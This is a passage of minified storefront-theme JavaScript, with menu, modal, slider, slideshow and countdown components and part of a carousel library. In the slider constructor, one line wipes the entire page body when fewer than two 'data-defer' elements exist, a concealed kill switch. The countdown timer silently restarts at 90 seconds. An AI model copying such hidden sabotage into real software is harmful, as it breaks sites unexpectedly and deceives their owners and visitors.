HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){this.details.setAttribute("open",""),document.querySelectorAll('[id^="Details-HeaderMenu"]').forEach(t=>{t.removeAttribute("open")})}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){!this.details.hasAttribute("open")||t.target==this.body||this.body.contains(t.target)||this.closeMenu()}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;t=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),t&&t.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let e=this.querySelector("button");e&&e.addEventListener("click",()=>{var t=document.querySelector(this.getAttribute("data-modal"));t&&t.show(e)})}}customElements.define("modal-opener",ModalOpener);class ModalV2 extends HTMLElement{constructor(){super(),this.openBtns=this.querySelectorAll(".modal-v2__open-btn"),this.closeBtns=this.querySelectorAll(".modal-v2__close-btn"),this.openBtns.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeBtns.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))})}openModal(){this.dataset.open="true",document.body.classList.add("overflow-hidden")}closeModal(){this.dataset.open="false",document.body.classList.remove("overflow-hidden")}}customElements.define("modal-v2",ModalV2);class DeferredMedia extends HTMLElement{constructor(){super();var t=this.querySelector('[id^="Deferred-Poster-"]');t&&t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){var e;window.pauseAllMedia(),this.getAttribute("loaded")||((e=document.createElement("div")).appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0),e=this.appendChild(e.querySelector("video, model-viewer, iframe")),t&&e.focus())}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.slider&&this.nextButton&&(this.initPages(),new ResizeObserver(t=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper)&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>0<t.clientWidth),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){var t;this.slider&&this.nextButton&&(t=this.currentPage,this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),0<this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),t=this.sliderControlButtons[this.currentPage-1])&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current",!0)),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=0){e=this.slider.clientWidth+this.slider.scrollLeft-e;return t.offsetLeft+t.clientWidth<=e&&t.offsetLeft>=this.slider.scrollLeft}onButtonClick(t){t.preventDefault();var e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}linkToSlide(t){t.preventDefault();t=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:t})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");var t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);var e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),0<this.sliderItemsToShow.length&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay"))&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);var e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){t=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!t&&this.play()}focusInHandling(t){(t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){var t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{var i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();t=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:t})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),((t,e)=>{"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()})(this,function(){var p="(prefers-reduced-motion: reduce)";function P(t){t.length=0}function n(t,e,i){return Array.prototype.slice.call(t,e,i)}function D(t){return t.bind.apply(t,[null].concat(n(arguments,1)))}function nt(){}var f=setTimeout;function v(t){return requestAnimationFrame(t)}function s(t,e){return typeof e===t}function ot(t){return!r(t)&&s("object",t)}var o=Array.isArray,w=D(s,"function"),q=D(s,"string"),rt=D(s,"undefined");function r(t){return null===t}function g(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function y(t){return o(t)?t:[t]}function m(t,e){y(t).forEach(e)}function b(t,e){return-1<t.indexOf(e)}function L(t,e){return t.push.apply(t,y(e)),t}function I(e,t,i){e&&m(t,function(t){t&&e.classList[i?"add":"remove"](t)})}function H(t,e){I(t,q(e)?e.split(" "):e,!0)}function M(t,e){m(e,t.appendChild.bind(t))}function A(t,i){m(t,function(t){var e=(i||t).parentNode;e&&e.insertBefore(t,i)})}function at(t,e){return g(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){t=t?n(t.children):[];return e?t.filter(function(t){return at(t,e)}):t}function lt(t,e){return e?C(t,e)[0]:t.firstElementChild}var k=Object.keys;function S(e,i,t){e&&(t?k(e).reverse():k(e)).forEach(function(t){"__proto__"!==t&&i(e[t],t)})}function T(s){return n(arguments,1).forEach(function(i){S(i,function(t,e){s[e]=i[e]})}),s}function h(i){return n(arguments,1).forEach(function(t){S(t,function(t,e){o(t)?i[e]=t.slice():ot(t)?i[e]=h({},ot(i[e])?i[e]:{},t):i[e]=t})}),i}function B(e,t){m(t||k(e),function(t){delete e[t]})}function O(t,i){m(t,function(e){m(i,function(t){e&&e.removeAttribute(t)})})}function N(i,e,s){ot(e)?S(e,function(t,e){N(i,e,t)}):m(i,function(t){r(s)||""===s?O(t,e):t.setAttribute(e,String(s))})}function _(t,e,i){t=document.createElement(t);return e&&(q(e)?H:N)(t,e),i&&M(i,t),t}function W(t,e,i){if(rt(i))return getComputedStyle(t)[e];r(i)||(t.style[e]=""+i)}function dt(t,e){W(t,"display",e)}function ct(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function F(t,e){return t.getAttribute(e)}function ut(t,e){return t&&t.classList.contains(e)}function R(t){return t.getBoundingClientRect()}function z(t){m(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function ht(t){return lt((new DOMParser).parseFromString(t,"text/html").body)}function X(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function pt(t,e){return t&&t.querySelector(e)}function mt(t,e){return e?n(t.querySelectorAll(e)):[]}function j(t,e){I(t,e,!1)}function ft(t){return t.timeStamp}function x(t){return q(t)?t:t?t+"px":""}var E="splide",a="data-"+E;function vt(t,e){if(!t)throw Error("["+E+"] "+(e||""))}var G=Math.min,gt=Math.max,yt=Math.floor,bt=Math.ceil,V=Math.abs;function St(t,e,i,s){var n=G(e,i),e=gt(e,i);return s?n<t&&t<e:n<=t&&t<=e}function U(t,e,i){var s=G(e,i),e=gt(e,i);return G(gt(s,t),e)}function Et(t){return(0<t)-(t<0)}function wt(e,t){return m(t,function(t){e=e.replace("%s",""+t)}),e}function Lt(t){return t<10?"0"+t:""+t}var Ct={};function Mt(){var a=[];function i(t,i,s){m(t,function(e){e&&m(i,function(t){t.split(" ").forEach(function(t){t=t.split(".");s(e,t[0],t[1])})})})}return{bind:function(t,e,o,r){i(t,e,function(t,e,i){var s="addEventListener"in t,n=s?t.removeEventListener.bind(t,e,o,r):t.removeListener.bind(t,o);s?t.addEventListener(e,o,r):t.addListener(o),a.push([t,e,i,o,n])})},unbind:function(t,e,n){i(t,e,function(e,i,s){a=a.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!n&&t[3]!==n||(t[4](),!1)})})},dispatch:function(t,e,i){var s;return"function"==typeof CustomEvent?s=new CustomEvent(e,{bubbles:!0,detail:i}):(s=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!1,i),t.dispatchEvent(s),s},destroy:function(){a.forEach(function(t){t[4]()}),P(a)}}}var $="mounted",Y="move",At="moved",K="refresh",J="updated",xt="resize",kt="resized",Tt="scroll",Q="scrolled",l="destroy",_t="navigation:mounted",Bt="autoplay:play",Pt="autoplay:pause",It="lazyload:loaded";function Z(t){var i=t?t.event.bus:document.createDocumentFragment(),s=Mt();return t&&t.event.on(l,s.destroy),T(s,{bus:i,on:function(t,e){s.bind(i,y(t).join(" "),function(t){e.apply(e,o(t.detail)?t.detail:[])})},off:D(s.unbind,i),emit:function(t){s.dispatch(i,t,n(arguments,1))}})}function Dt(e,t,i,s){var n,o,r=Date.now,a=0,l=!0,d=0;function c(){if(!l){if(a=e?G((r()-n)/e,1):1,i&&i(a),1<=a&&(t(),n=r(),s)&&++d>=s)return u();o=v(c)}}function u(){l=!0}function h(){o&&cancelAnimationFrame(o),l=!(o=a=0)}return{start:function(t){t||h(),n=r()-(t?a*e:0),l=!1,o=v(c)},rewind:function(){n=r(),a=0,i&&i(a)},pause:u,cancel:h,set:function(t){e=t},isPaused:function(){return l}}}var t="Arrow",qt=t+"Left",Ht=t+"Right",e=t+"Up",t=t+"Down",d={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[e,Ht],ArrowRight:[t,qt]},tt="role",et="tabindex",i="aria-",Ot=i+"controls",Nt=i+"current",c=i+"selected",it=i+"label",Wt=i+"labelledby",Ft=i+"hidden",Rt=i+"orientation",zt=i+"roledescription",u=i+"live",Xt=i+"busy",jt=i+"atomic",Gt=[tt,et,"disabled",Ot,Nt,it,Wt,Ft,Rt,zt],i=E+"__",Vt=E,Ut=i+"track",$t=i+"list",Yt=i+"slide",Kt=Yt+"--clone",Jt=Yt+"__container",Qt=i+"arrows",Zt=i+"arrow",te=Zt+"--prev",ee=Zt+"--next",ie=i+"pagination",se=ie+"__page",ne=i+"progress__bar",oe=i+"toggle",re=i+"sr",st="is-active",ae="is-prev",le="is-next",de="is-visible",ce="is-loading",ue="is-focus-in",he="is-overflow",pe=[st,de,ae,le,ce,ue,he],me="touchstart mousedown",fe="touchmove mousemove",ve="touchend touchcancel mouseup click",ge="slide",ye="loop",be="fade",Se=a+"-interval",Ee={passive:!1,capture:!0},we={Spacebar:" ",Right:Ht,Left:qt,Up:e,Down:t};function Le(t){return we[t=q(t)?t:t.key]||t}var Ce="keydown",Me=a+"-lazy",Ae=Me+"-srcset",xe="["+Me+"], ["+Ae+"]",ke=[" ","Enter"],Te=Object.freeze({__proto__:null,Media:function(s,t,n){var o=s.state,e=n.breakpoints||{},r=n.reducedMotion||{},i=Mt(),a=[];function l(t){t&&i.destroy()}function d(t,e){e=matchMedia(e);i.bind(e,"change",c),a.push([t,e])}function c(){var t=o.is(7),e=n.direction,i=a.reduce(function(t,e){return h(t,e[1].matches?e[0]:{})},{});B(n),u(i),n.destroy?s.destroy("completely"===n.destroy):t?(l(!0),s.mount()):e!==n.direction&&s.refresh()}function u(t,e,i){h(n,t),e&&h(Object.getPrototypeOf(n),t),!i&&o.is(1)||s.emit(J,n)}return{setup:function(){var i="min"===n.mediaQuery;k(e).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){d(e[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),d(r,p),c()},destroy:l,reduce:function(t){matchMedia(p).matches&&(t?h(n,r):B(n,k(r)))},set:u}},Direction:function(t,e,n){return{resolve:function(t,e,i){var s="rtl"!==(i=i||n.direction)||e?"ttb"===i?0:-1:1;return d[t]&&d[t][s]||t.replace(/width|left|right/i,function(t,e){t=d[t.toLowerCase()][s]||t;return 0<e?t.charAt(0).toUpperCase()+t.slice(1):t})},orient:function(t){return t*("rtl"===n.direction?1:-1)}}},Elements:function(t,e,i){var s,n,o,r=Z(t),a=r.on,l=r.bind,d=t.root,c=i.i18n,u={},h=[],p=[],m=[];function f(){var t,e;s=y("."+Ut),n=lt(s,"."+$t),vt(s&&n,"A track/list element is missing."),L(h,C(n,"."+Yt+":not(."+Kt+")")),S({arrows:Qt,pagination:ie,prev:te,next:ee,bar:ne,toggle:oe},function(t,e){u[e]=y("."+t)}),T(u,{root:d,track:s,list:n,slides:h}),t=d.id||""+E+Lt(Ct[E]=(Ct[E]||0)+1),e=i.role,d.id=t,s.id=s.id||t+"-track",n.id=n.id||t+"-list",!F(d,tt)&&"SECTION"!==d.tagName&&e&&N(d,tt,e),N(d,zt,c.carousel),N(n,tt,"presentation"),g()}function v(t){var e=Gt.concat("style");P(h),j(d,p),j(s,m),O([s,n],e),O(d,t?e:["style",zt])}function g(){j(d,p),j(s,m),p=b(Vt),m=b(Ut),H(d,p),H(s,m),N(d,it,i.label),N(d,Wt,i.labelledby)}function y(t){t=pt(d,t);return t&&((t,e)=>{if(w(t.closest))return t.closest(e);for(var i=t;i&&1===i.nodeType&&!at(i,e);)i=i.parentElement;return i})(t,"."+Vt)===d?t:void 0}function b(t){return[t+"--"+i.type,t+"--"+i.direction,i.drag&&t+"--draggable",i.isNavigation&&t+"--nav",t===Vt&&st]}return T(u,{setup:f,mount:function(){a(K,v),a(K,f),a(J,g),l(document,me+" keydown",function(t){o="keydown"===t.type},{capture:!0}),l(d,"focusin",function(){I(d,ue,!!o)})},destroy:v})},Slides:function(_,n,o){var t=Z(_),e=t.on,r=t.emit,a=t.bind,t=n.Elements,l=t.slides,d=t.list,B=[];function i(){l.forEach(function(t,e){c(t,e,-1)})}function s(){h(function(t){t.destroy()}),P(B)}function c(t,e,i){r=e,s=i,a=t,n=Z(o=_),d=n.on,c=n.emit,u=n.bind,h=o.Components,p=o.root,f=(m=o.options).isNavigation,v=m.updateOnMove,g=m.i18n,y=m.pagination,b=m.slideFocus,S=h.Direction.resolve,E=F(a,"style"),w=F(a,it),L=-1<s,C=lt(a,"."+Jt);var o,r,s,a,l,n,d,c,u,h,p,m,f,v,g,y,b,S,E,w,L,C,M,e=M={index:r,slideIndex:s,slide:a,container:C,isClone:L,mount:function(){L||(a.id=p.id+"-slide"+Lt(r+1),N(a,tt,y?"tabpanel":"group"),N(a,zt,g.slide),N(a,it,w||wt(g.slideLabel,[r+1,o.length]))),u(a,"click",D(c,"click",M)),u(a,"keydown",D(c,"sk",M)),d([At,"sh",Q],k),d(_t,A),v&&d(Y,x)},destroy:function(){l=!0,n.destroy(),j(a,pe),O(a,Gt),N(a,"style",E),N(a,it,w||"")},update:k,style:function(t,e,i){W(i&&C||a,t,e)},isWithin:function(t,e){t=V(t-r);return(t=L||!m.rewind&&!o.is(ye)?t:G(t,o.length-t))<=e}};function A(){var t=o.splides.map(function(t){t=t.splide.Components.Slides.getAt(r);return t?t.slide.id:""}).join(" ");N(a,it,wt(g.slideX,(L?s:r)+1)),N(a,Ot,t),N(a,tt,b?"button":""),b&&O(a,zt)}function x(){l||k()}function k(){var t,e,i,s,n;l||(t=o.index,(e=T())!==ut(a,st)&&(I(a,st,e),N(a,Nt,f&&e||""),c(e?"active":"inactive",M)),n=!(s=o.is(be)?T():(i=R(h.Elements.track),n=R(a),s=S("left",!0),e=S("right",!0),yt(i[s])<=bt(n[s])&&yt(n[e])<=bt(i[e])))&&(!T()||L),o.state.is([4,5])||N(a,Ft,n||""),N(mt(a,m.focusableNodes||""),et,n?-1:""),b&&N(a,et,n?-1:0),s!==ut(a,de)&&(I(a,de,s),c(s?"visible":"hidden",M)),s||document.activeElement!==a||(i=h.Slides.getAt(o.index))&&ct(i.slide),I(a,ae,r===t-1),I(a,le,r===t+1))}function T(){var t=o.index;return t===r||m.cloneStatus&&t===s}e.mount(),B.push(e),B.sort(function(t,e){return t.index-e.index})}function u(t){return t?p(function(t){return!t.isClone}):B}function h(t,e){u(e).forEach(t)}function p(e){return B.filter(w(e)?e:function(t){return q(e)?at(t.slide,e):b(y(e),t.index)})}return{mount:function(){i(),e(K,s),e(K,i)},destroy:s,update:function(){h(function(t){t.update()})},register:c,get:u,getIn:function(t){var e=n.Controller,i=e.toIndex(t),s=e.hasFocus()?1:o.perPage;return p(function(t){return St(t.index,i,i+s-1)})},getAt:function(t){return p(t)[0]},add:function(t,n){m(t,function(t){var e,i,s;g(t=q(t)?ht(t):t)&&((s=l[n])?A(t,s):M(d,t),H(t,o.classes.slide),s=t,e=D(r,xt),(i=(t=mt(s,"img")).length)?t.forEach(function(t){a(t,"load error",function(){--i||e()})}):e())}),r(K)},remove:function(t){z(p(t).map(function(t){return t.slide})),r(K)},forEach:h,filter:p,style:function(e,i,s){h(function(t){t.style(e,i,s)})},getLength:function(t){return(t?l:B).length},isEnough:function(){return B.length>o.perPage}}},Layout:function(e,t,i){var s,n,o,r=Z(e),a=r.on,l=r.bind,d=r.emit,r=t.Slides,c=t.Direction.resolve,t=t.Elements,u=t.root,h=t.track,p=t.list,m=r.getAt,f=r.style;function v(){s="ttb"===i.direction,W(u,"maxWidth",x(i.width)),W(h,c("paddingLeft"),y(!1)),W(h,c("paddingRight"),y(!0)),g(!0)}function g(t){var e=R(u);!t&&n.width===e.width&&n.height===e.height||(W(h,"height",(t="",s&&(vt(t=b(),"height or heightRatio is missing."),t="calc("+t+" - "+y(!1)+" - "+y(!0)+")"),t)),f(c("marginRight"),x(i.gap)),f("width",i.autoWidth?null:x(i.fixedWidth)||(s?"":S())),f("height",x(i.fixedHeight)||(s?i.autoHeight?null:S():b()),!0),n=e,d(kt),o===(o=A()))||(I(u,he,o),d("overflow",o))}function y(t){var e=i.padding,t=c(t?"right":"left");return e&&x(e[t]||(ot(e)?0:e))||"0px"}function b(){return x(i.height||R(p).width*i.heightRatio)}function S(){var t=x(i.gap);return"calc((100%"+(t&&" + "+t)+")/"+(i.perPage||1)+(t&&" - "+t)+")"}function E(){return R(p)[c("width")]}function w(t,e){t=m(t||0);return t?R(t.slide)[c("width")]+(e?0:M()):0}function L(t,e){var i,t=m(t);return t?(t=R(t.slide)[c("right")],i=R(p)[c("left")],V(t-i)+(e?0:M())):0}function C(t){return L(e.length-1)-L(0)+w(0,t)}function M(){var t=m(0);return t&&parseFloat(W(t.slide,c("marginRight")))||0}function A(){return e.is(be)||C(!0)>E()}return{mount:function(){var t,e;v(),l(window,"resize load",(t=D(d,xt),e=Dt(0,t,null,1),function(){e.isPaused()&&e.start()})),a([J,K],v),a(xt,g)},resize:g,listSize:E,slideSize:w,sliderSize:C,totalSize:L,getPadding:function(t){return parseFloat(W(h,c("padding"+(t?"Right":"Left"))))||0},isOverflow:A}},Clones:function(l,i,d){var e,s=Z(l),t=s.on,c=i.Elements,u=i.Slides,n=i.Direction.resolve,h=[];function o(){if(t(K,p),t([J,xt],m),e=f()){var o=e,r=u.get().slice(),a=r.length;if(a){for(;r.length<o;)L(r,r);L(r.slice(-o),r.slice(0,o)).forEach(function(t,e){var i,s=e<o,n=(n=e,H(i=t.slide.cloneNode(!0),d.classes.clone),i.id=l.root.id+"-clone"+Lt(n+1),i);s?A(n,r[0].slide):M(c.list,n),L(h,n),u.register(n,e-o+(s?0:a),t.index)})}i.Layout.resize(!0)}}function p(){r(),o()}function r(){z(h),P(h),s.destroy()}function m(){var t=f();e!==t&&(e<t||!t)&&s.emit(K)}function f(){var t,e=d.clones;return l.is(ye)?rt(e)&&(e=(t=d[n("fixedWidth")]&&i.Layout.slideSize(0))&&bt(R(c.track)[n("width")]/t)||d[n("autoWidth")]&&l.length||2*d.perPage):e=0,e}return{mount:o,destroy:r}},Move:function(n,a,o){var r,t=Z(n),e=t.on,l=t.emit,d=n.state.set,c=n.state,t=a.Layout,u=t.slideSize,i=t.getPadding,s=t.totalSize,h=t.listSize,p=t.sliderSize,t=a.Direction,m=t.resolve,f=t.orient,t=a.Elements,v=t.list,g=t.track,y=0;function b(){a.Controller.isBusy()||(a.Scroll.cancel(),S(n.index),a.Slides.update())}function S(t){E(M(t,!0))}function E(t,e){var i,s;n.is(be)||(o.paddingCalc&&"slide"===o.type&&!c.is(6)&&(y=t>=-1*o.padding.right?0:p()+t-o.padding.right<=u()?o.padding.right:o.padding.right/2),i=e?t:(e=t,e=n.is(ye)&&(s=(i=C(e))>a.Controller.getEnd(),i<0||s)?w(e,s):e),W(v,"transform",`translate${m("X")}(${i+y}px)`),t!==i&&l("sh"))}function w(t,e){var i=t-x(e),s=p();return t-f(s*(bt(V(i)/s)||1))*(e?1:-1)}function L(){E(A(),!0),r.cancel()}function C(t){for(var e=a.Slides.get(),i=0,s=1/0,n=0;n<e.length;n++){var o=e[n].index,r=V(M(o,!0)-t);if(!(r<=s))break;s=r,i=o}return i}function M(t,e){var i=f(s(t-1)-(t=t,"center"===(i=o.focus)?(h()-u(t,!0))/2:+i*u(t)||0));return e?(t=i,t=o.trimSpace&&n.is(ge)?U(t,0,f(p(!0)-h())):t):i}function A(){var t=m("left");return R(v)[t]-R(g)[t]+f(i(!1))-y}function x(t){return M(t?a.Controller.getEnd():0,!!o.trimSpace)}return{mount:function(){r=a.Transition,e([$,kt,J,K],b)},move:function(t,e,i,s){var n,o;t!==e&&(n=i<t,o=f(w(A(),n)),n?0<=o:o<=v[m("scrollWidth")]-R(g)[m("width")])&&(L(),E(w(A(),i<t),!0)),d(4),l(Y,e,i,t),r.start(e,function(){d(3),l(At,e,i,t),s&&s()})},jump:S,translate:E,shift:w,cancel:L,toIndex:C,toPosition:M,getPosition:A,getLimit:x,exceededLimit:function(t,e){e=rt(e)?A():e;var i=!0!==t&&f(e)<f(x(!1)),t=!1!==t&&f(e)>f(x(!0));return i||t},reposition:b}},Controller:function(n,o,r){var 